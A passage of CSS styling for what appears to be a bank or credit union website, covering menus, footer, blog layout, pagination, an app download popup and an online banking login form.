      margin-left: 15px; }
      .main_menu--top_level_sub_menu > .main_menu--sub_menu > .submenu--inner > .main_menu--menu_item > .main_menu--menu_link {
        color: #2B6EA5;
        font-size: 20px;
        font-weight: 700;
        text-decoration: none; } }
  @media (min-width: 768px) {
    .mega .main_menu--top_level_sub_menu {
      left: 0;
      right: 0; } }
  @media (min-width: 768px) {
    .mega-short .main_menu--top_level_sub_menu {
      width: 800px;
      left: auto;
      right: 0; } }
  @media (min-width: 1280px) {
    .mega-short .main_menu--top_level_sub_menu {
      right: auto; } }
  .main_menu--sub_menu {
    height: 0px;
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media (max-width: 767.98px) {
      .main_menu--sub_menu {
        margin-left: 15px; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu__top_level {
        margin-right: auto;
        margin-left: auto;
        max-width: 1740px;
        padding-right: 30px;
        padding-left: 30px; }
        .main_menu--sub_menu__top_level:after {
          content: "";
          display: table;
          clear: both; }
        .main_menu--sub_menu__top_level > .submenu--inner {
          padding-top: 30px;
          padding-bottom: 30px; }
          .mega .main_menu--sub_menu__top_level > .submenu--inner {
            display: flex;
            padding-top: 40px;
            padding-bottom: 40px;
            width: 100%; }
            .mega .main_menu--sub_menu__top_level > .submenu--inner > * {
              flex: 1; } }
    @media (min-width: 768px) {
      .mega .main_menu--top_level_sub_menu > .main_menu--sub_menu {
        display: flex; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu .main_menu--sub_menu {
        height: auto; } }
  .main_menu .header_login {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (max-width: 767.98px) {
      .main_menu .header_login {
        display: none; } }
    .main_menu .header_login--panel {
      top: 49px; }

@media (max-width: 767.98px) {
  .mobile_menu_wrap {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #fff;
    box-shadow: 0 1.2px 1.9px -1px rgba(0, 0, 0, 0.014), 0 3.3px 5.3px -1px rgba(0, 0, 0, 0.038), 0 8.5px 12.7px -1px rgba(0, 0, 0, 0.085), 0 30px 42px -1px rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 58; }
    .mobile_menu_wrap.closed {
      display: none;
      transform: scaleY(0); } }

@media (min-width: 960px) {
  .mobile_menu_wrap {
    clear: left;
    float: right;
    margin-left: 30px;
    margin-top: -69px; }
    .mobile_menu_wrap {
      margin-left: clamp(150px, calc(0.07634 * 100vw + 117.17557px), 250px); } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .mobile_menu_wrap {
    order: 10;
    width: 100%; } }

.mobile_menu_footer {
  background-color: #2B6EA5;
  padding: 30px; }
  @media (min-width: 768px) {
    .mobile_menu_footer {
      display: none; } }
  .mobile_menu_footer--search {
    margin-bottom: 30px; }
    .mobile_menu_footer--search:after {
      content: "";
      display: table;
      clear: both; }
    .mobile_menu_footer--search .co-searchform input[type="search"] {
      background-color: #fff;
      padding: 15px 10px; }
  .mobile_menu_footer--app_icons {
    display: flex;
    order: 20;
    justify-content: center;
    width: 100%; }
  .mobile_menu_footer--app_link:first-child {
    margin-right: 10px; }
  .mobile_menu_footer--app_link:last-child {
    margin-left: 10px; }
  .mobile_menu_footer--app_steps_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    display: block;
    margin-top: 30px;
    text-align: center; }
  .mobile_menu_footer--app_steps {
    font-size: 1.5rem;
    margin-left: 25px;
    margin-top: 30px; }
    .mobile_menu_footer--app_steps li {
      margin-top: 20px; }

.nav_toggle {
  align-items: center;
  background-color: transparent;
  border: none;
  border-radius: 0;
  color: #fff;
  display: flex;
  font-size: 22px;
  font-weight: 700;
  padding: 7.5px;
  position: relative;
  text-transform: capitalize; }
  .nav_toggle:hover, .nav_toggle:focus {
    background-color: transparent;
    border: none;
    box-shadow: none;
    color: #fff; }
    .nav_toggle:hover .nav_toggle--icon, .nav_toggle:focus .nav_toggle--icon {
      fill: #022164;
      border: 2px solid #022164; }
  @media (min-width: 768px) {
    .nav_toggle {
      display: none; } }
  .nav_toggle--icon {
    background-color: #DBF0FF;
    border-radius: 5px;
    display: inline-block;
    fill: #484848;
    margin-left: 13px;
    padding: 5px;
    position: relative;
    transition: border-color 0.2s ease, width 0.2s ease;
    width: 30px; }
    .closed .nav_toggle--icon {
      border: 0px !important; }
  .nav_toggle--icon_bar {
    transition: transform 0.2s ease-in, opacity 0.2s ease; }
    .open .nav_toggle--icon_bar__first {
      transform: rotate(45deg) translate(6px, 0px); }
    .open .nav_toggle--icon_bar__second {
      opacity: 0; }
    .open .nav_toggle--icon_bar__third {
      transform: rotate(-45deg) translate(-10px, 16px); }

.site_footer {
  background-color: #DBF0FF;
  color: #022164; }
  .site_footer--main a:not(.co-button):link, .site_footer--main a:not(.co-button):visited, .site_footer--utility a:not(.co-button):link, .site_footer--utility a:not(.co-button):visited {
    text-decoration: underline;
    color: #2B6EA5;
    font-weight: 700; }
  .site_footer--main a:not(.co-button):hover, .site_footer--main a:not(.co-button):focus, .site_footer--utility a:not(.co-button):hover, .site_footer--utility a:not(.co-button):focus {
    color: #2B6EA5;
    text-decoration: underline; }
  .site_footer--main hr.divider, .site_footer--utility hr.divider {
    margin: 1em 0;
    background-color: rgba(211, 211, 212, 0.1); }
  .site_footer--main {
    padding-top: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--main {
    padding-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--copyright, .site_footer--legal {
    color: #484848;
    font-size: 18px; }
  @media (max-width: 767.98px) {
    .site_footer--legal {
      margin-top: 20px; } }
  @media (max-width: 767.98px) {
    .site_footer--copyright {
      margin-top: 20px; } }
  .site_footer--routing_number {
    margin-bottom: 30px; }
  .site_footer--legal_links {
    float: none;
    list-style: none;
    margin: 0;
    padding: 0; }
  .site_footer--legal_link_item {
    padding-right: calc(30px / 2); }
    .site_footer--legal_link_item:last-of-type {
      padding-right: 0; }
    @media (max-width: 767.98px) {
      .site_footer--legal_link_item {
        line-height: 1.8; } }
  .site_footer--legal_logos {
    list-style: none;
    margin: 0;
    text-align: right; }
    @media (max-width: 767.98px) {
      .site_footer--legal_logos {
        text-align: left;
        margin-top: 20px; } }
  .site_footer--legal_logo_item {
    display: inline-block;
    margin-left: calc(30px / 2); }
    .site_footer--legal_logo_item:first-child {
      margin-left: 0; }
  @media (min-width: 960px) {
    .site_footer--online_banking {
      margin-top: 0;
      margin-bottom: 10px; } }
  .site_footer--nmls {
    color: #484848;
    display: block;
    font-size: 16px;
    margin-top: 10px; }
    @media (min-width: 960px) {
      .site_footer--nmls {
        margin-top: 0;
        margin-bottom: 10px; } }
  .site_footer--online_banking_support_link {
    display: block; }
  .site_footer--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    line-height: 1.5; }
    @media (max-width: 767.98px) {
      .site_footer--title {
        margin-bottom: 0px; } }
    .site_footer--title span {
      color: #484848;
      display: block;
      font-size: 22px;
      font-weight: normal; }

@media (min-width: 768px) {
  .footer_menu {
    margin-top: 0;
    margin-bottom: 30px; } }

.footer_menu .menu-item {
  display: block;
  line-height: 1.1;
  padding-top: 4px;
  padding-bottom: 4px; }

.home_heros {
  position: relative; }
  .home_heros:before, .home_heros:after {
    content: "";
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transition: opacity 0.2s ease; }
  .home_heros:before {
    background-color: #fff;
    bottom: 0;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    z-index: 52; }
    @media (min-width: 960px) {
      .home_heros:before {
        bottom: -45px; } }
  .home_heros:after {
    animation: spin 2s infinite linear;
    border-top: 6px solid #0442c8;
    border-right: 6px solid #022164;
    border-bottom: 6px solid #022164;
    border-left: 6px solid #022164;
    border-radius: 100%;
    display: block;
    top: 100px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 53; }
    .home_heros:after {
      height: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
    .home_heros:after {
      width: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
  .home_heros.loading:before, .home_heros.loading:after {
    opacity: 1; }

@media (min-width: 768px) {
  .home_promos--promos {
    display: flex; } }

.home_promo {
  width: 100%; }
  @media (min-width: 768px) {
    .home_promo:first-child {
      margin-right: 3%; } }

.main_loop {
  max-width: 1340px; }
  .main_loop:after {
    content: "";
    display: table;
    clear: both; }
  .main_loop {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.main_pagination {
  text-align: center; }
  .main_pagination {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination {
    margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination--inner {
    background-color: #DBF0FF;
    border-radius: 30px;
    display: inline-flex;
    font-weight: 500;
    gap: 15px;
    margin-right: auto;
    margin-left: auto;
    padding: 15px 30px;
    text-align: center; }

.blog_cat_nav {
  background-color: #f2f2f2;
  order: 20;
  width: 100%; }
  .blog_cat_nav--list {
    margin-right: auto;
    margin-left: auto;
    max-width: 1740px;
    padding-right: 30px;
    padding-left: 30px;
    list-style-type: none;
    margin-bottom: 0;
    text-align: center; }
    .blog_cat_nav--list:after {
      content: "";
      display: table;
      clear: both; }
  .blog_cat_nav .cat-item {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    display: inline-block;
    text-transform: uppercase;
    margin-bottom: 0;
    margin-left: 0; }
  .blog_cat_nav a {
    display: inline-block;
    padding-top: 19px;
    padding-bottom: 15px; }
    .blog_cat_nav a:link, .blog_cat_nav a:visited {
      text-decoration: none; }
  .blog_cat_nav .current-cat a:link, .blog_cat_nav .current-cat a:visited {
    color: #fff; }

.custom_blog {
  font-family: "Inter", sans-serif; }
  .custom_blog .co-page_hero {
    background-color: #DBF0FF; }
    .custom_blog .co-page_hero--inner {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-page_hero--inner:before {
        background-image: url(images/hero-back-shape-blog.svg);
        pointer-events: none;
        top: 60px;
        bottom: unset;
        z-index: 0; }
    .custom_blog .co-page_hero--text {
      z-index: 1; }
      @media (min-width: 960px) {
        .custom_blog .co-page_hero--text {
          padding-bottom: 156px; } }
    .custom_blog .co-page_hero--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      line-height: 1;
      text-transform: uppercase; }
      .custom_blog .co-page_hero--title {
        font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }
  .custom_blog.main_loop {
    margin-top: 0;
    max-width: 1740px; }
    @media (min-width: 768px) {
      .custom_blog.main_loop > .prow {
        row-gap: 72px; } }
  .custom_blog .co-page_hero--title {
    margin-bottom: 0; }
    .custom_blog .co-page_hero--title_lines {
      display: none; }
  .custom_blog.related_post-wrapper {
    position: relative; }
    .custom_blog.related_post-wrapper::before {
      content: "";
      background-color: #dedede;
      display: block;
      pointer-events: none;
      position: absolute;
      height: 494px;
      left: 50%;
      right: 50%;
      margin-left: -50vw;
      margin-right: -50vw;
      bottom: 0;
      z-index: -1; }
    @media (max-width: 767.98px) {
      .custom_blog.related_post-wrapper {
        margin: 0 auto;
        width: 100%; } }
    .custom_blog.related_post-wrapper .co-intro_text--intro {
      margin-bottom: 20px; }
    .custom_blog.related_post-wrapper .co-blog_post--see_all {
      color: #2B6EA5;
      display: block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      margin: 30px auto 60px;
      text-align: center;
      max-width: -moz-fit-content;
      max-width: fit-content;
      width: auto; }
      .custom_blog.related_post-wrapper .co-blog_post--see_all:link, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited {
        text-decoration: underline;
        text-underline-offset: 10px;
        text-decoration-color: #CE1126;
        text-decoration-thickness: 2px;
        color: #2B6EA5;
        font-weight: 600; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          text-decoration: none; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          color: #022164; }
  .custom_blog .co-blog_post,
  .custom_blog .co-post_tile {
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }
    .custom_blog .co-blog_post a:link, .custom_blog .co-blog_post a:visited, .custom_blog .co-blog_post a:hover, .custom_blog .co-blog_post a:active,
    .custom_blog .co-post_tile a:link,
    .custom_blog .co-post_tile a:visited,
    .custom_blog .co-post_tile a:hover,
    .custom_blog .co-post_tile a:active {
      text-decoration: none; }
    .custom_blog .co-blog_post--featured_post,
    .custom_blog .co-post_tile--featured_post {
      margin-top: 30px;
      position: relative;
      z-index: 1; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--featured_post,
        .custom_blog .co-post_tile--featured_post {
          margin-top: 96px; } }
    .custom_blog .co-blog_post--meta, .custom_blog .co-blog_post--footer,
    .custom_blog .co-post_tile--meta,
    .custom_blog .co-post_tile--footer {
      display: none; }
    .custom_blog .co-blog_post--recent-post,
    .custom_blog .co-post_tile--recent-post {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 60px;
      min-height: 145px;
      position: relative;
      text-align: center; }
      .custom_blog .co-blog_post--recent-post:before,
      .custom_blog .co-post_tile--recent-post:before {
        content: "";
        background-image: url(images/recent-posts-back-shape.svg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        pointer-events: none;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 0;
        height: 100%; }
      .custom_blog .co-blog_post--recent-post h2,
      .custom_blog .co-post_tile--recent-post h2 {
        font-family: #2B6EA5;
        color: #022164;
        margin-top: 20px;
        margin-bottom: 0;
        z-index: 1; }
        .custom_blog .co-blog_post--recent-post h2,
        .custom_blog .co-post_tile--recent-post h2 {
          font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .custom_blog .co-blog_post--img,
    .custom_blog .co-post_tile--img {
      border-top-left-radius: 30px;
      border-top-right-radius: 30px;
      float: none;
      -o-object-fit: cover;
         object-fit: cover;
      margin-left: 0;
      max-height: 245px;
      width: 100%; }
    .custom_blog .co-blog_post--section_title,
    .custom_blog .co-post_tile--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 8px; }
    .custom_blog .co-blog_post--category,
    .custom_blog .co-post_tile--category {
      display: flex;
      flex-direction: column;
      gap: 0;
      margin-bottom: 8px;
      pointer-events: none; }
      .custom_blog .co-blog_post--category,
      .custom_blog .co-post_tile--category {
        font-size: clamp(14px, calc(0.00781 * 100vw + 8px), 18px); }
      .custom_blog .co-blog_post--category a,
      .custom_blog .co-post_tile--category a {
        color: #2B6EA5;
        font-weight: bold; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--category,
        .custom_blog .co-post_tile--category {
          flex-direction: row;
          gap: 5px; } }
    .custom_blog .co-blog_post--title,
    .custom_blog .co-post_tile--title {
      font-family: "Inter", sans-serif;
      color: #484848;
      font-size: 22px;
      margin-bottom: 0; }
      .custom_blog .co-blog_post--title a,
      .custom_blog .co-post_tile--title a {
        color: #022164; }
    .custom_blog .co-blog_post--excerpt,
    .custom_blog .co-post_tile--excerpt {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-blog_post--excerpt a,
      .custom_blog .co-post_tile--excerpt a {
        display: none;
        margin-top: 10px; }
        .custom_blog .co-blog_post--excerpt a.co-read-more,
        .custom_blog .co-post_tile--excerpt a.co-read-more {
          display: inline-block;
          color: #2B6EA5;
          font-family: "Inter", sans-serif;
          font-size: 18px;
          margin-top: 15px;
          position: absolute;
          bottom: 45px; }
          .custom_blog .co-blog_post--excerpt a.co-read-more:link, .custom_blog .co-blog_post--excerpt a.co-read-more:visited,
          .custom_blog .co-post_tile--excerpt a.co-read-more:link,
          .custom_blog .co-post_tile--excerpt a.co-read-more:visited {
            text-decoration: underline;
            text-underline-offset: 10px;
            text-decoration-color: #CE1126;
            text-decoration-thickness: 2px;
            color: #2B6EA5;
            font-weight: 600; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              text-decoration: none; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              color: #022164; }
    .custom_blog .co-blog_post--link,
    .custom_blog .co-post_tile--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      margin-left: 30px;
      margin-right: 30px;
      padding-bottom: 10px;
      position: absolute;
      bottom: 45px; }
      .custom_blog .co-blog_post--link:link, .custom_blog .co-blog_post--link:visited,
      .custom_blog .co-post_tile--link:link,
      .custom_blog .co-post_tile--link:visited {
        color: #2B6EA5; }
      .custom_blog .co-blog_post--link:hover,
      .custom_blog .co-post_tile--link:hover {
        color: #022164; }

.co-searchform {
  padding-top: 0; }
  .co-searchform--input[type=search] {
    background: #fff;
    border: 1px solid #d3d3d4;
    border-radius: 10px;
    padding: 15px 10px; }
  .co-searchform--fields {
    width: 100%; }

.blog_cat_nav {
  background: transparent; }
  .blog_cat_nav p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_cat_nav--list {
    padding-left: 0;
    text-align: left; }
  @media (max-width: 767.98px) {
    .blog_cat_nav .cat-item {
      margin-left: 0; } }
  .blog_cat_nav .cat-item a {
    border: 1px solid #022164;
    background: #022164;
    border-radius: 100px;
    color: #fff;
    margin-bottom: 20px;
    margin-left: 0;
    margin: 0 20px 16px 0;
    padding: 7px 20px 8px;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 400;
    text-transform: none; }

.blog_search {
  max-width: 730px; }
  .blog_search p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_search .co-searchform--input[type="search"] {
    border: 2px solid #022164;
    padding: 6px 13px;
    border-radius: 8px;
    /* clears the 'X' from Chrome */ }
    .blog_search .co-searchform--input[type="search"]::-ms-clear {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-ms-reveal {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-webkit-search-decoration, .blog_search .co-searchform--input[type="search"]::-webkit-search-cancel-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-decoration {
      display: none; }
  .blog_search .co-searchform--submit {
    cursor: pointer; }
    .blog_search .co-searchform--submit svg {
      overflow: visible;
      height: 14px;
      width: 28px; }

.main_pagination {
  padding: 0 15px; }
  .main_pagination--inner {
    padding: 10px 30px; }
  .main_pagination .page-numbers {
    display: inline-block;
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin-right: 14px; }
    .main_pagination .page-numbers.current {
      border-bottom: 2px solid #CE1126;
      color: #2B6EA5; }
    .main_pagination .page-numbers.next, .main_pagination .page-numbers.prev {
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }
    .main_pagination .page-numbers.next {
      background-image: url("images/next-red.svg"); }
    .main_pagination .page-numbers.prev {
      background-image: url("images/next-prev.svg"); }

.single_post a:link, .single_post a:visited, .single_post a:hover, .single_post a:active {
  text-decoration: none; }

.single_post .cat-links {
  font-size: 24px;
  display: block;
  margin-bottom: 15px;
  text-align: center; }

@media (min-width: 960px) {
  .single_post--content {
    margin-left: auto;
    margin-right: auto;
    max-width: calc(66.66% - 1.5em); } }

.single_post--content .co-long_form--text {
  flex-basis: auto;
  margin-bottom: 0;
  max-width: 100%;
  width: 100%; }
  .single_post--content .co-long_form--text h1,
  .single_post--content .co-long_form--text h2,
  .single_post--content .co-long_form--text h3,
  .single_post--content .co-long_form--text h4,
  .single_post--content .co-long_form--text h5,
  .single_post--content .co-long_form--text h6 {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 700;
    margin-bottom: 0; }
    .single_post--content .co-long_form--text h1,
    .single_post--content .co-long_form--text h2,
    .single_post--content .co-long_form--text h3,
    .single_post--content .co-long_form--text h4,
    .single_post--content .co-long_form--text h5,
    .single_post--content .co-long_form--text h6 {
      font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
  .single_post--content .co-long_form--text p ~ h1,
  .single_post--content .co-long_form--text p ~ h2,
  .single_post--content .co-long_form--text p ~ h3,
  .single_post--content .co-long_form--text p ~ h4,
  .single_post--content .co-long_form--text p ~ h5,
  .single_post--content .co-long_form--text p ~ h6 {
    margin-top: 30px; }
  .single_post--content .co-long_form--text p sup {
    color: #484848;
    display: block;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 50px; }
  .single_post--content .co-long_form--text p,
  .single_post--content .co-long_form--text li {
    color: #484848;
    font-size: 18px; }
  .single_post--content .co-long_form--text ul,
  .single_post--content .co-long_form--text ol {
    margin-top: 15px; }
    .single_post--content .co-long_form--text ul li,
    .single_post--content .co-long_form--text ol li {
      margin-left: 44px;
      margin-bottom: 4px;
      text-indent: -28px; }
      .single_post--content .co-long_form--text ul li::marker,
      .single_post--content .co-long_form--text ol li::marker {
        color: #CE1126; }
      .single_post--content .co-long_form--text ul li strong,
      .single_post--content .co-long_form--text ol li strong {
        font-weight: 700; }

.single_post--footer {
  display: none; }

.post_nav--wrap {
  justify-content: space-between; }
  @media (max-width: 767.98px) {
    .post_nav--wrap {
      flex-wrap: wrap; } }

.post_nav--next, .post_nav--prev {
  padding: 15px;
  width: 48%; }
  @media (max-width: 767.98px) {
    .post_nav--next, .post_nav--prev {
      margin-bottom: 10px;
      width: 100%; } }
  .post_nav--next a, .post_nav--prev a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: 700;
    vertical-align: middle; }
    .post_nav--next a .meta-nav, .post_nav--prev a .meta-nav {
      display: none; }
    .post_nav--next a:hover, .post_nav--prev a:hover {
      color: #022164;
      text-decoration: none; }
    .post_nav--next a::before, .post_nav--next a::after, .post_nav--prev a::before, .post_nav--prev a::after {
      content: "";
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }

.post_nav--next {
  padding-left: 30px; }
  .post_nav--next a::before {
    background-image: url("images/next-prev.svg");
    margin-right: 15px; }

.post_nav--prev {
  padding-right: 30px; }
  .post_nav--prev a::after {
    background-image: url("images/next-red.svg");
    margin-left: 15px; }

.co-social_share {
  align-items: center;
  display: flex; }
  .co-social_share--title {
    font-family: "Inter", sans-serif;
    margin-right: 30px; }
  .co-social_share .co-social--link {
    display: inline-block; }
    .co-social_share .co-social--link:first-of-type {
      margin-right: 15px; }
    .co-social_share .co-social--link:last-of-type {
      padding-right: 0 !important; }

.co-related_posts--title {
  font-family: "Inter", sans-serif;
  color: #CE1126;
  font-size: 36px;
  text-align: center; }

.co-search-wrapper__subtitle {
  color: #CE1126;
  font-size: 36px;
  margin-top: 30px; }

.co-blog_post {
  border: none;
  box-shadow: none; }
  .co-blog_post--featured_post {
    margin-bottom: -30px;
    padding-top: 30px; }
    @media (min-width: 768px) {
      .co-blog_post--featured_post .prow {
        padding: 0 30px; } }
    @media (max-width: 767.98px) {
      .co-blog_post--featured_post .prow {
        flex-direction: column-reverse; } }
    .co-blog_post--featured_post a:link, .co-blog_post--featured_post a:visited, .co-blog_post--featured_post a:hover, .co-blog_post--featured_post a:active {
      text-decoration: none; }
    .co-blog_post--featured_post--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 12px; }
    .co-blog_post--featured_post--category {
      margin-bottom: 16px;
      pointer-events: none; }
      .co-blog_post--featured_post--category a {
        color: #2B6EA5;
        font-size: 18px;
        font-weight: bold; }
    .co-blog_post--featured_post--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      margin-bottom: 16px; }
      .co-blog_post--featured_post--title {
        font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .co-blog_post--featured_post--excerpt a {
      display: none;
      font-size: 26px;
      margin-top: 30px; }
      .co-blog_post--featured_post--excerpt a.co-read-more {
        display: block; }
    .co-blog_post--featured_post--img {
      border-radius: 30px;
      -o-object-fit: cover;
         object-fit: cover;
      max-height: 430px;
      width: 100%; }
    .co-blog_post--featured_post--img-container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 7px;
      left: 7px;
      height: 100%;
      width: 100%; }
    .co-blog_post--featured_post--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      padding-bottom: 10px; }
      .co-blog_post--featured_post--link:link, .co-blog_post--featured_post--link:visited {
        color: #2B6EA5; }
      .co-blog_post--featured_post--link:hover {
        color: #022164; }

.co-blog-row {
  margin-left: auto;
  margin-right: auto;
  max-width: 1440px; }

.co-blog .co-long_form {
  margin-left: auto;
  margin-right: auto; }
  .co-blog .co-long_form--block {
    text-align: initial; }

.search_result--excerpt a {
  display: none; }
  .search_result--excerpt a.co-read-more {
    display: block; }

.co-blog_post--recent-post {
  margin-top: 40px; }
  @media (min-width: 960px) {
    .co-blog_post--recent-post {
      margin-top: 80px; } }

body.paged .custom_blog--filter-search, body.category .custom_blog--filter-search {
  display: none; }

body.paged .co-blog_post--recent-post,
body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
body.category .co-post_tile--recent-post {
  margin: 0; }
  @media (max-width: 767.98px) {
    body.paged .co-blog_post--recent-post,
    body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
    body.category .co-post_tile--recent-post {
      min-height: 90px; } }
  body.paged .co-blog_post--recent-post h2, body.paged .co-blog_post--recent-post::before,
  body.paged .co-post_tile--recent-post h2,
  body.paged .co-post_tile--recent-post::before, body.category .co-blog_post--recent-post h2, body.category .co-blog_post--recent-post::before,
  body.category .co-post_tile--recent-post h2,
  body.category .co-post_tile--recent-post::before {
    display: none; }

.mobileApp-popup {
  align-items: flex-start;
  background-color: #f2f2f2;
  border-radius: 0;
  display: none;
  font-size: 12px;
  margin: 0;
  padding: 10px;
  width: 100%; }
  @media (max-width: 959.98px) {
    .mobileApp-popup {
      display: flex; } }

.mobileApp-popup .app-button {
  border: none;
  font-size: 12px;
  float: right;
  flex-shrink: 0;
  display: none;
  margin-left: auto;
  padding: 10px 13px; }
  .mobileApp-popup .app-button.play-store {
    display: inline-block; }

.mobileApp-popup .popup-title {
  float: left;
  font-weight: 700;
  width: 60%; }

.mobileApp-popup .popup-title b {
  display: block; }

.mobileApp-popup .popup-description {
  font-size: 11px;
  font-weight: 400; }

.mobileApp-popup .app-icon {
  display: none;
  float: left;
  margin-right: 15px; }
  .mobileApp-popup .app-icon.play-store {
    display: block; }
  .mobileApp-popup .app-icon img {
    border-radius: 3px;
    background: #fff; }

.mobileApp-popup .close-button {
  font-size: 12px;
  float: left;
  margin-right: 10px; }

.online_banking_form--title {
  color: #fff;
  margin-bottom: 6px; }

.online_banking_form--field_wrap {
  display: flex; }
  @media (max-width: 767.98px) {
    .online_banking_form--field_wrap {
      display: block; } }

.online_banking_form--field[type=text] {
  border-radius: 0;
  border: 1px solid #f2f2f2;
  margin-right: 10px; }
  .online_banking_form--field[type=text]::-webkit-input-placeholder {
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]::-moz-placeholder {
    /* Firefox 19+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-ms-input-placeholder {
    /* IE 10+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-moz-placeholder {
    /* Firefox 18- */
    font-size: 1.4rem; }
  @media (max-width: 767.98px) {
    .online_banking_form--field[type=text] {
      margin-bottom: 10px; } }

.online_banking_form--button[type=submit] {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  padding: 12px 14px; }
  .online_banking_form--button[type=submit]:hover, .online_banking_form--button[type=submit]:active, .online_banking_form--button[type=submit]:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .online_banking_form--button[type=submit]:hover:link, .online_banking_form--button[type=submit]:hover:visited, .online_banking_form--button[type=submit]:active:link, .online_banking_form--button[type=submit]:active:visited, .online_banking_form--button[type=submit]:focus:link, .online_banking_form--button[type=submit]:focus:visited {
      color: #fff;
      text-decoration: none; }
  .online_banking_form--button[type=submit]:link, .online_banking_form--button[type=submit]:visited {
    color: #fff;
    text-decoration: none; }
  .online_banking_form--button[type=submit]:focus {
    background-color: #CE1126;
